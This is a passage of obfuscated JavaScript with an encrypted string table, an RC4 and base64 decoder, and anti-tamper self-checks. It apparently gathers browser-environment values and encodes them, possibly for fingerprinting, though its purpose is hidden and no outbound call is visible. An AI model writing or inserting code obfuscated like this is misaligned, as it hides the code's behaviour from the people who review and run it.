\x77\x6f\x48\x43\x6a\x38\x4f\x46','\x77\x72\x37\x43\x6c\x38\x4f\x63\x45\x51\x3d\x3d','\x77\x72\x48\x43\x72\x63\x4b\x41','\x77\x71\x44\x43\x68\x63\x4f\x75','\x58\x73\x4f\x6c\x4a\x73\x4f\x71\x77\x35\x4c\x44\x6d\x77\x3d\x3d','\x51\x63\x4f\x72\x77\x6f\x6f\x39\x77\x72\x70\x2f','\x77\x34\x70\x48\x50\x38\x4f\x65','\x61\x4d\x4f\x6c\x48\x51\x3d\x3d','\x77\x34\x33\x44\x74\x4d\x4b\x62','\x4b\x54\x48\x43\x71\x67\x3d\x3d','\x53\x63\x4f\x61\x77\x6f\x67\x3d','\x57\x4d\x4f\x76\x49\x63\x4f\x6a','\x77\x34\x44\x44\x68\x46\x58\x44\x67\x38\x4b\x48\x42\x51\x3d\x3d','\x66\x63\x4f\x67\x77\x37\x6b\x3d','\x51\x4d\x4b\x55\x47\x41\x3d\x3d','\x57\x73\x4b\x73\x4d\x38\x4b\x4a\x77\x36\x62\x43\x75\x73\x4f\x42\x66\x38\x4f\x59','\x77\x6f\x33\x43\x74\x73\x4b\x69\x77\x34\x6a\x44\x73\x44\x77\x3d','\x77\x6f\x54\x44\x73\x4d\x4f\x58','\x47\x38\x4b\x53\x77\x6f\x49\x3d','\x77\x6f\x72\x44\x69\x63\x4b\x76\x77\x70\x48\x43\x67\x67\x3d\x3d','\x77\x71\x33\x43\x6b\x4d\x4f\x79','\x77\x6f\x33\x43\x67\x73\x4b\x64\x59\x4d\x4b\x6e\x41\x41\x3d\x3d','\x42\x63\x4b\x45\x77\x35\x50\x43\x70\x51\x34\x58','\x44\x63\x4b\x53\x77\x6f\x38\x3d','\x41\x38\x4b\x44\x4d\x73\x4b\x53\x59\x44\x73\x3d','\x77\x71\x6c\x6a\x77\x37\x4e\x2b\x51\x41\x3d\x3d','\x77\x35\x4c\x43\x69\x77\x4d\x3d','\x62\x4d\x4b\x73\x77\x6f\x49\x3d','\x46\x73\x4f\x79\x47\x6d\x44\x44\x72\x77\x38\x53\x45\x45\x4d\x3d','\x77\x35\x7a\x43\x67\x63\x4b\x53\x61\x38\x4b\x67\x44\x51\x3d\x3d','\x65\x63\x4f\x75\x53\x51\x3d\x3d','\x77\x37\x6f\x6e\x77\x36\x67\x35\x77\x37\x37\x44\x69\x77\x76\x43\x76\x78\x70\x2b','\x57\x48\x2f\x43\x72\x51\x3d\x3d','\x54\x73\x4f\x6a\x77\x34\x68\x6e\x49\x63\x4f\x4f','\x77\x35\x77\x35\x49\x51\x3d\x3d','\x56\x73\x4b\x2f\x47\x77\x3d\x3d','\x48\x38\x4f\x6f\x77\x35\x4e\x73\x4f\x51\x3d\x3d','\x77\x72\x4c\x43\x6e\x63\x4b\x35','\x51\x67\x62\x44\x6d\x67\x3d\x3d','\x77\x36\x44\x43\x69\x63\x4b\x58','\x77\x71\x44\x43\x6c\x38\x4f\x6d\x43\x77\x33\x44\x76\x4d\x4f\x6c\x77\x70\x30\x3d','\x77\x6f\x76\x43\x6b\x63\x4b\x65\x50\x73\x4b\x4b\x77\x35\x4d\x3d','\x54\x73\x4f\x43\x77\x70\x6f\x3d','\x56\x4d\x4b\x43\x77\x35\x7a\x43\x72\x42\x51\x51\x77\x6f\x67\x51\x77\x36\x50\x43\x71\x6d\x4c\x44\x74\x58\x2f\x44\x71\x48\x7a\x43\x6e\x41\x3d\x3d','\x77\x34\x6e\x44\x6d\x56\x4c\x44\x6c\x38\x4b\x48\x48\x67\x3d\x3d','\x62\x63\x4b\x72\x4a\x67\x3d\x3d','\x77\x70\x4e\x6b\x64\x38\x4f\x54\x57\x41\x49\x56\x77\x70\x48\x44\x6f\x55\x49\x6c\x77\x37\x72\x44\x6e\x51\x37\x44\x73\x38\x4b\x38\x77\x70\x4d\x3d','\x65\x67\x54\x44\x75\x32\x72\x44\x6c\x7a\x46\x75\x77\x37\x72\x43\x6e\x41\x3d\x3d','\x77\x72\x4d\x35\x77\x34\x6a\x44\x68\x63\x4b\x31','\x77\x34\x66\x44\x73\x73\x4f\x51\x4f\x63\x4f\x61\x49\x63\x4f\x46','\x47\x6a\x4c\x44\x75\x6a\x6e\x43\x76\x4d\x4f\x64','\x77\x6f\x44\x43\x72\x63\x4b\x7a','\x77\x35\x4e\x56\x77\x34\x49\x3d','\x51\x38\x4f\x76\x52\x43\x4d\x43\x5a\x41\x3d\x3d','\x77\x37\x6f\x78\x4e\x33\x44\x44\x76\x73\x4b\x59\x52\x38\x4f\x6f\x57\x73\x4b\x69\x57\x53\x64\x53\x47\x63\x4f\x6e\x63\x63\x4b\x72\x77\x72\x62\x44\x73\x63\x4f\x41\x4f\x41\x3d\x3d','\x77\x37\x64\x50\x77\x34\x59\x3d','\x77\x72\x63\x2b\x77\x37\x4d\x36\x77\x37\x4c\x44\x67\x7a\x33\x43\x74\x41\x64\x75\x58\x32\x34\x39\x77\x71\x7a\x43\x6d\x4d\x4f\x49\x65\x77\x38\x70\x77\x35\x48\x44\x6e\x33\x38\x31\x41\x4d\x4f\x51\x77\x71\x4d\x3d','\x77\x37\x34\x35\x77\x34\x30\x3d','\x77\x72\x63\x2b\x77\x37\x4d\x36\x77\x37\x4c\x44\x67\x78\x45\x3d','\x44\x38\x4f\x35\x45\x47\x4c\x44\x76\x51\x34\x3d','\x66\x63\x4b\x4a\x77\x35\x78\x2b\x4f\x38\x4b\x34\x77\x72\x45\x7a\x5a\x41\x3d\x3d','\x77\x36\x37\x44\x67\x38\x4b\x52\x77\x37\x6a\x43\x6d\x41\x3d\x3d','\x77\x71\x48\x43\x6c\x73\x4f\x52\x47\x68\x6e\x44\x76\x4d\x4f\x6c\x77\x70\x38\x72','\x53\x4d\x4b\x6d\x5a\x38\x4b\x66\x77\x37\x4a\x58\x77\x36\x77\x55\x51\x48\x51\x39\x64\x44\x6e\x43\x68\x63\x4b\x45\x45\x73\x4f\x55\x77\x6f\x48\x43\x6c\x38\x4f\x69\x77\x35\x63\x3d','\x77\x71\x7a\x44\x72\x38\x4f\x4f','\x47\x73\x4b\x52\x77\x35\x48\x43\x71\x77\x34\x3d','\x77\x37\x44\x44\x6f\x38\x4f\x61\x42\x63\x4f\x50','\x77\x36\x33\x44\x6e\x4d\x4b\x4e','\x77\x72\x72\x43\x6c\x38\x4b\x56\x47\x67\x66\x44\x6f\x63\x4f\x75\x77\x70\x51\x37\x64\x73\x4f\x35\x77\x72\x6b\x3d','\x61\x4d\x4b\x48\x4f\x41\x3d\x3d','\x77\x71\x6a\x44\x71\x73\x4f\x39\x77\x72\x7a\x44\x6e\x31\x42\x33','\x56\x4d\x4b\x41\x77\x72\x4e\x64\x77\x37\x44\x43\x6c\x38\x4b\x4e\x42\x38\x4b\x38','\x77\x35\x5a\x58\x49\x73\x4f\x52\x65\x6a\x41\x3d','\x63\x38\x4b\x69\x77\x72\x55\x3d','\x5a\x77\x50\x44\x6e\x44\x6f\x32\x46\x38\x4f\x63\x58\x73\x4f\x77\x45\x73\x4b\x51\x61\x38\x4b\x35\x4c\x78\x59\x6f\x65\x4d\x4b\x70\x52\x4d\x4f\x6b\x77\x71\x6e\x44\x71\x45\x70\x65\x77\x6f\x2f\x43\x6c\x38\x4f\x68\x44\x4d\x4f\x71\x4b\x48\x73\x39\x4f\x7a\x41\x3d','\x57\x73\x4b\x57\x48\x41\x3d\x3d','\x77\x71\x34\x38\x77\x36\x49\x34\x77\x36\x50\x44\x6f\x67\x51\x3d'];(function(_0x3c4182,_0x11695c){var _0x29fdd5=function(_0x10bd80){while(--_0x10bd80){_0x3c4182['\x70\x75\x73\x68'](_0x3c4182['\x73\x68\x69\x66\x74']());}};var _0x1711d8=function(){var _0x3644be={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x55b84c,_0x2ba09c,_0x673b5f,_0x47dd3b){_0x47dd3b=_0x47dd3b||{};var _0x2d326b=_0x2ba09c+'\x3d'+_0x673b5f;var _0x30966f=0x0;for(var _0x30966f=0x0,_0x4a4559=_0x55b84c['\x6c\x65\x6e\x67\x74\x68'];_0x30966f<_0x4a4559;_0x30966f++){var _0x27c116=_0x55b84c[_0x30966f];_0x2d326b+='\x3b\x20'+_0x27c116;var _0x4396e4=_0x55b84c[_0x27c116];_0x55b84c['\x70\x75\x73\x68'](_0x4396e4);_0x4a4559=_0x55b84c['\x6c\x65\x6e\x67\x74\x68'];if(_0x4396e4!==!![]){_0x2d326b+='\x3d'+_0x4396e4;}}_0x47dd3b['\x63\x6f\x6f\x6b\x69\x65']=_0x2d326b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1867fb,_0x5009bb){_0x1867fb=_0x1867fb||function(_0x2463c5){return _0x2463c5;};var _0xfd5410=_0x1867fb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5009bb['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4d0001=function(_0x4a7bdd,_0x4d5938){_0x4a7bdd(++_0x4d5938);};_0x4d0001(_0x29fdd5,_0x11695c);return _0xfd5410?decodeURIComponent(_0xfd5410[0x1]):undefined;}};var _0x1b5543=function(){var _0x41715f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x41715f['\x74\x65\x73\x74'](_0x3644be['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3644be['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1b5543;var _0x1d3bdd='';var _0x5ea9bf=_0x3644be['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5ea9bf){_0x3644be['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5ea9bf){_0x1d3bdd=_0x3644be['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3644be['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1711d8();}(_0x31c0,0xed));var _0x031c=function(_0x3c4182,_0x11695c){_0x3c4182=_0x3c4182-0x0;var _0x29fdd5=_0x31c0[_0x3c4182];if(_0x031c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x587646=function(){return this;};var _0x1711d8=_0x587646();var _0x3644be='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1711d8['\x61\x74\x6f\x62']||(_0x1711d8['\x61\x74\x6f\x62']=function(_0x55b84c){var _0x2ba09c=String(_0x55b84c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x673b5f=0x0,_0x47dd3b,_0x2d326b,_0x46c07f=0x0,_0x30966f='';_0x2d326b=_0x2ba09c['\x63\x68\x61\x72\x41\x74'](_0x46c07f++);~_0x2d326b&&(_0x47dd3b=_0x673b5f%0x4?_0x47dd3b*0x40+_0x2d326b:_0x2d326b,_0x673b5f++%0x4)?_0x30966f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x47dd3b>>(-0x2*_0x673b5f&0x6)):0x0){_0x2d326b=_0x3644be['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d326b);}return _0x30966f;});}());var _0x4a4559=function(_0x27c116,_0x4396e4){var _0x1867fb=[],_0x5009bb=0x0,_0x2463c5,_0xfd5410='',_0x4d0001='';_0x27c116=atob(_0x27c116);for(var _0x4a7bdd=0x0,_0x4d5938=_0x27c116['\x6c\x65\x6e\x67\x74\x68'];_0x4a7bdd<_0x4d5938;_0x4a7bdd++){_0x4d0001+='\x25'+('\x30\x30'+_0x27c116['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a7bdd)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27c116=decodeURIComponent(_0x4d0001);for(var _0x1b5543=0x0;_0x1b5543<0x100;_0x1b5543++){_0x1867fb[_0x1b5543]=_0x1b5543;}for(_0x1b5543=0x0;_0x1b5543<0x100;_0x1b5543++){_0x5009bb=(_0x5009bb+_0x1867fb[_0x1b5543]+_0x4396e4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1b5543%_0x4396e4['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2463c5=_0x1867fb[_0x1b5543];_0x1867fb[_0x1b5543]=_0x1867fb[_0x5009bb];_0x1867fb[_0x5009bb]=_0x2463c5;}_0x1b5543=0x0;_0x5009bb=0x0;for(var _0x41715f=0x0;_0x41715f<_0x27c116['\x6c\x65\x6e\x67\x74\x68'];_0x41715f++){_0x1b5543=(_0x1b5543+0x1)%0x100;_0x5009bb=(_0x5009bb+_0x1867fb[_0x1b5543])%0x100;_0x2463c5=_0x1867fb[_0x1b5543];_0x1867fb[_0x1b5543]=_0x1867fb[_0x5009bb];_0x1867fb[_0x5009bb]=_0x2463c5;_0xfd5410+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27c116['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41715f)^_0x1867fb[(_0x1867fb[_0x1b5543]+_0x1867fb[_0x5009bb])%0x100]);}return _0xfd5410;};_0x031c['\x72\x63\x34']=_0x4a4559;_0x031c['\x64\x61\x74\x61']={};_0x031c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d3bdd=_0x031c['\x64\x61\x74\x61'][_0x3c4182];if(_0x1d3bdd===undefined){if(_0x031c['\x6f\x6e\x63\x65']===undefined){var _0x5ea9bf=function(_0x3f728d){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3f728d;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5ea9bf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x26a5ab=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x26a5ab['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5ea9bf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xaa1b47){if(!Boolean(~_0xaa1b47)){return _0xaa1b47;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5ea9bf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1224e3){for(var _0x3f690e=0x0,_0x2e8f92=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3f690e<_0x2e8f92;_0x3f690e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2e8f92=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1224e3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5ea9bf(_0x031c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x031c['\x6f\x6e\x63\x65']=!![];}_0x29fdd5=_0x031c['\x72\x63\x34'](_0x29fdd5,_0x11695c);_0x031c['\x64\x61\x74\x61'][_0x3c4182]=_0x29fdd5;}else{_0x29fdd5=_0x1d3bdd;}return _0x29fdd5;};(function(){var _0x263fee=function(){var _0x3c4182=!![];return function(_0x11695c,_0x29fdd5){var _0x10bd80=_0x3c4182?function(){if(_0x29fdd5){var _0x7fe573=_0x29fdd5['\x61\x70\x70\x6c\x79'](_0x11695c,arguments);_0x29fdd5=null;return _0x7fe573;}}:function(){};_0x3c4182=![];return _0x10bd80;};}();var _0x1d8703={'\x56\x43\x6b':function _0x3fd896(_0x270e1a,_0x1c12a1){return _0x270e1a(_0x1c12a1);},'\x54\x44\x77':function _0x1e24e5(_0x5609e9,_0x42fbc7){return _0x5609e9%_0x42fbc7;},'\x67\x59\x43':function _0x53fda0(_0x414c98,_0x6cc696){return _0x414c98==_0x6cc696;},'\x48\x45\x5a':function _0x2efa84(_0xe5a02c,_0x3417bd){return _0xe5a02c%_0x3417bd;},'\x44\x56\x66':function _0x42932f(_0x5286ea,_0x55f8){return _0x5286ea/_0x55f8;},'\x49\x59\x63':function _0x476e3f(_0x4e603e,_0x17b11b){return _0x4e603e|_0x17b11b;},'\x4b\x76\x54':function _0x21fad5(_0x180ff3){return _0x180ff3();},'\x73\x56\x75':function _0x4703d1(_0x2f7466,_0x43a57e){return _0x2f7466+_0x43a57e;},'\x75\x6d\x66':function _0x25dfb7(_0x13f6ec,_0x194825){return _0x13f6ec*_0x194825;},'\x48\x55\x6f':function _0x6c2e92(_0x200a4b,_0x11283b){return _0x200a4b+_0x11283b;},'\x72\x76\x72':function _0x14eb15(_0x24aac9,_0x25487f){return _0x24aac9+_0x25487f;},'\x41\x4f\x78':function _0x2ee204(_0x197e1b,_0x575db7){return _0x197e1b!==_0x575db7;},'\x76\x79\x54':function _0x5f3dd0(_0x3bd0c6,_0x2379a5){return _0x3bd0c6+_0x2379a5;},'\x58\x43\x49':function _0x4360c2(_0x30aedf,_0x7d6e56){return _0x30aedf===_0x7d6e56;},'\x62\x4a\x63':function _0x2c97a3(_0x1b5b61,_0x251aa8){return _0x1b5b61(_0x251aa8);},'\x56\x64\x63':function _0x5e9439(_0xd8485b,_0x357342){return _0xd8485b(_0x357342);},'\x74\x69\x46':function _0x483033(_0x4b2257,_0x5e653a){return _0x4b2257>_0x5e653a;},'\x69\x57\x73':function _0x31b641(_0x4b13b0,_0x806e0c){return _0x4b13b0-_0x806e0c;},'\x6e\x63\x65':function _0x29f2e3(_0xa6d003,_0x4007ef){return _0xa6d003%_0x4007ef;},'\x77\x4f\x70':function _0x17797f(_0x1c6613,_0x57ed71){return _0x1c6613%_0x57ed71;},'\x56\x59\x70':function _0x29ad99(_0x183216,_0x512380){return _0x183216<_0x512380;},'\x79\x68\x47':function _0x5f0a4f(_0x36e171,_0x466563){return _0x36e171+_0x466563;},'\x6c\x66\x71':function _0x308676(_0x17e841,_0x522d22){return _0x17e841!==_0x522d22;},'\x6f\x56\x4f':function _0x5e9600(_0x4e58e9){return _0x4e58e9();},'\x6f\x68\x4a':function _0x52d4c2(_0x49a004,_0xfbe4f6){return _0x49a004+_0xfbe4f6;},'\x62\x49\x63':function _0x274f5a(_0x11ae73){return _0x11ae73();},'\x4d\x42\x55':function _0x53b627(_0x40dee3,_0x320e62){return _0x40dee3===_0x320e62;},'\x56\x62\x6b':function _0x779639(_0x43cdc2,_0x37bfa4){return _0x43cdc2===_0x37bfa4;},'\x53\x4e\x75':function _0x5e6981(_0x65c53a,_0x156c15){return _0x65c53a(_0x156c15);},'\x55\x69\x73':function _0x151cac(_0x583d34,_0x5a7365){return _0x583d34+_0x5a7365;},'\x50\x6d\x6b':function _0x40d503(_0x2f8d62,_0x2721d6){return _0x2f8d62+_0x2721d6;},'\x77\x54\x71':function _0x36b7b4(_0x1be1ae,_0x19b9d8){return _0x1be1ae==_0x19b9d8;},'\x54\x45\x48':function _0x4f89ae(_0x29f90f,_0x12749d){return _0x29f90f<_0x12749d;},'\x52\x4c\x62':function _0xcb13ee(_0x48a231,_0x3145e2){return _0x48a231(_0x3145e2);},'\x63\x41\x4d':function _0x27bce1(_0x52796f,_0x57eefb){return _0x52796f<_0x57eefb;},'\x77\x52\x75':function _0x49c496(_0x3bb558,_0x40d1be){return _0x3bb558(_0x40d1be);},'\x42\x48\x78':function _0x2af4f3(_0x540a1a,_0x501cec){return _0x540a1a<_0x501cec;},'\x77\x62\x4f':function _0x31b7d3(_0x265a59,_0x196094){return _0x265a59+_0x196094;},'\x66\x58\x43':function _0x3c6d48(_0x11e85a,_0x383fad){return _0x11e85a(_0x383fad);},'\x47\x57\x78':function _0x36ae15(_0x505c13,_0x1c4797){return _0x505c13===_0x1c4797;},'\x66\x49\x49':function _0x139f24(_0x2b8779,_0x298004){return _0x2b8779(_0x298004);},'\x79\x6a\x59':function _0xd43049(_0x5446f0,_0xc12297){return _0x5446f0+_0xc12297;},'\x68\x69\x70':function _0x457f5e(_0xa2afc4,_0x39765a){return _0xa2afc4+_0x39765a;},'\x6b\x77\x6f':function _0x6d556f(_0x435c36,_0x34cf7d){return _0x435c36==_0x34cf7d;},'\x73\x5a\x4f':function _0x1b5318(_0x4819c2,_0x285838){return _0x4819c2(_0x285838);},'\x6c\x74\x70':function _0x4b9166(_0x1f61c9,_0x5b58fc){return _0x1f61c9==_0x5b58fc;},'\x4e\x44\x4e':function _0x5838ce(_0x10112c,_0x5f1e07){return _0x10112c!==_0x5f1e07;},'\x70\x52\x65':function _0xcf11ea(_0x527718){return _0x527718();},'\x6c\x71\x6b':function _0x2cd2cc(_0x46bde1,_0x521d07){return _0x46bde1+_0x521d07;},'\x4b\x66\x50':function _0x548e37(_0x4927d8,_0xfbe55a){return _0x4927d8<_0xfbe55a;},'\x50\x75\x64':function _0x353c79(_0x301d5e,_0xef5c66){return _0x301d5e(_0xef5c66);},'\x61\x46\x75':function _0x4298db(_0x2551cb,_0x755925){return _0x2551cb(_0x755925);},'\x7a\x54\x48':function _0x449ad6(_0x4b3f1c,_0x239e0c){return _0x4b3f1c+_0x239e0c;}};var _0x111c82=this[_0x031c('0x0', '\x6c\x49\x31\x78')];var _0x326fc1=_0x111c82[_0x031c('0x1', '\x34\x45\x47\x46')];var _0x28058e='';var _0x2823d5='';if(_0x1d8703[_0x031c('0x2', '\x62\x70\x61\x72')](typeof _0x111c82[_0x031c('0x3', '\x4c\x71\x2a\x5a')],_0x031c('0x4', '\x58\x24\x25\x69'))){_0x28058e=_0x111c82[_0x031c('0x3', '\x4c\x71\x2a\x5a')];_0x2823d5=_0x28058e[_0x031c('0x5', '\x31\x36\x43\x4a')];}var _0x3e6a6b=_0x111c82[_0x031c('0x6', '\x61\x30\x62\x51')];var _0x16c1d0=_0x111c82[_0x031c('0x7', '\x21\x43\x33\x39')];var _0x13755b=new _0x111c82[_0x031c('0x8', '\x61\x30\x62\x51')]()[_0x031c('0x9', '\x72\x29\x4e\x5e')]();var _0x390991='';function _0x1fed12(_0x276844){var _0x19eb0d={'\x41\x79\x47':function _0x38c655(_0xcf3536,_0xcc052a){return _0xcf3536<<_0xcc052a;},'\x71\x7a\x76':function _0x4f49b3(_0x2e2e40,_0x172a42){return _0x2e2e40&_0x172a42;},'\x6e\x66\x7a':function _0x5cb5cb(_0x13c734,_0x28cbcc){return _0x13c734>>_0x28cbcc;},'\x67\x7a\x51':function _0x21f37f(_0x172b90,_0x4c4b71){return _0x172b90|_0x4c4b71;},'\x61\x70\x72':function _0x587463(_0x1522f4,_0x3a406e){return _0x1522f4&_0x3a406e;},'\x6e\x45\x52':function _0x342267(_0x456a9d,_0x3ebc7f){return _0x456a9d>>_0x3ebc7f;},'\x71\x4e\x55':function _0x33d3d4(_0x901cb0,_0x113e69){return _0x901cb0<<_0x113e69;},'\x7a\x44\x6c':function _0x1ff0a7(_0x48124e,_0x52f19f){return _0x48124e&_0x52f19f;},'\x71\x43\x41':function _0x5d5606(_0x2199c4,_0x444dbd){return _0x2199c4&_0x444dbd;},'\x4e\x4b\x66':function _0x2fb05e(_0x4d2185,_0x4a197f){return _0x4d2185&_0x4a197f;},'\x6c\x75\x73':function _0x51370d(_0x5dcd7f,_0x5f4a90){return _0x5dcd7f==_0x5f4a90;},'\x70\x74\x75':function _0x1a9960(_0x1b87f7,_0x9ba474){return _0x1b87f7<<_0x9ba474;},'\x54\x68\x70':function _0x2adca3(_0x1bde38,_0x33c5b4){return _0x1bde38>>_0x33c5b4;}};var _0x2f9239=_0x031c('0xa', '\x33\x61\x77\x76')[_0x031c('0xb', '\x2a\x50\x67\x77')]('\x7c'),_0xe8c21c=0x0;while(!![]){switch(_0x2f9239[_0xe8c21c++]){case'\x30':_0xb00b95=_0x276844[_0x031c('0xc', '\x79\x26\x31\x36')];continue;case'\x31':var _0x372f15=_0x031c('0xd', '\x30\x76\x31\x5d');continue;case'\x32':_0xabb067=0x0;continue;case'\x33':while(_0xabb067<_0xb00b95){var _0x7cc7f0=_0x031c('0xe', '\x78\x52\x58\x31')[_0x031c('0xf', '\x35\x61\x72\x33')]('\x7c'),_0x4899f9=0x0;while(!![]){switch(_0x7cc7f0[_0x4899f9++]){case'\x30':_0x59fd75+=_0x372f15[_0x031c('0x10', '\x4c\x68\x4c\x66')](_0x19eb0d[_0x031c('0x11', '\x6c\x49\x31\x78')](_0x19eb0d[_0x031c('0x12', '\x67\x5d\x59\x6f')](_0x96fc33,0x3),0x4)|_0x19eb0d[_0x031c('0x13', '\x78\x52\x58\x31')](_0x19eb0d[_0x031c('0x14', '\x6c\x39\x32\x6b')](_0x2322ee,0xf0),0x4));continue;case'\x31':_0x59fd75+=_0x372f15[_0x031c('0x15', '\x4b\x29\x7a\x6b')](_0x19eb0d[_0x031c('0x16', '\x49\x5b\x59\x23')](_0x19eb0d[_0x031c('0x17', '\x28\x21\x47\x5b')](_0x19eb0d[_0x031c('0x18', '\x34\x4e\x40\x6f')](_0x2322ee,0xf),0x2),_0x19eb0d[_0x031c('0x19', '\x58\x67\x38\x5e')](_0xaf9dc8&0xc0,0x6)));continue;case'\x32':if(_0xabb067==_0xb00b95){_0x59fd75+=_0x372f15[_0x031c('0x1a', '\x21\x43\x33\x39')](_0x19eb0d[_0x031c('0x1b', '\x54\x4a\x6c\x38')](_0x96fc33,0x2));_0x59fd75+=_0x372f15[_0x031c('0x1c', '\x4c\x71\x2a\x5a')](_0x19eb0d[_0x031c('0x1d', '\x66\x53\x70\x72')](_0x19eb0d[_0x031c('0x1e', '\x70\x46\x59\x23')](_0x19eb0d[_0x031c('0x1f', '\x62\x70\x61\x72')](_0x96fc33,0x3),0x4),_0x19eb0d[_0x031c('0x20', '\x57\x40\x44\x21')](_0x19eb0d[_0x031c('0x21', '\x55\x4d\x40\x6e')](_0x2322ee,0xf0),0x4)));_0x59fd75+=_0x372f15[_0x031c('0x1c', '\x4c\x71\x2a\x5a')](_0x19eb0d[_0x031c('0x22', '\x33\x61\x77\x76')](_0x2322ee,0xf)<<0x2);_0x59fd75+='\x3d';break;}continue;case'\x33':_0x96fc33=_0x19eb0d[_0x031c('0x23', '\x5d\x57\x65\x52')](_0x276844[_0x031c('0x24', '\x78\x52\x58\x31')](_0xabb067++),0xff);continue;case'\x34':_0x2322ee=_0x276844[_0x031c('0x25', '\x6a\x4b\x64\x26')](_0xabb067++);continue;case'\x35':if(_0x19eb0d[_0x031c('0x26', '\x4c\x68\x4c\x66')](_0xabb067,_0xb00b95)){_0x59fd75+=_0x372f15[_0x031c('0x27', '\x5d\x57\x65\x52')](_0x19eb0d[_0x031c('0x28', '\x38\x73\x4c\x69')](_0x96fc33,0x2));_0x59fd75+=_0x372f15[_0x031c('0x29', '\x69\x67\x43\x6a')](_0x19eb0d[_0x031c('0x2a', '\x32\x21\x62\x33')](_0x19eb0d[_0x031c('0x2b', '\x54\x4a\x6c\x38')](_0x96fc33,0x3),0x4));_0x59fd75+='\x3d\x3d';break;}continue;case'\x36':_0xaf9dc8=_0x276844[_0x031c('0x2c', '\x57\x40\x44\x21')](_0xabb067++);continue;case'\x37':_0x59fd75+=_0x372f15[_0x031c('0x2d', '\x61\x74\x28\x79')](_0x19eb0d[_0x031c('0x2e', '\x32\x21\x62\x33')](_0xaf9dc8,0x3f));continue;case'\x38':_0x59fd75+=_0x372f15[_0x031c('0x2f', 